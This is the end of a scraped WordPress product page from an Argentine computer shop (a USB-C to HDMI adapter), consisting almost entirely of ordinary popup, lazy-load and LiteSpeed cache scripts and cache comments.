pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"096eb5e133","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/mx7/conversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/6bdaae597f5a6776df84486e60fa2c89.js?ver=b48e7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 07:37:06 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 07:37:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/21460b9ed76b6c088780baacc7a92aee.css -->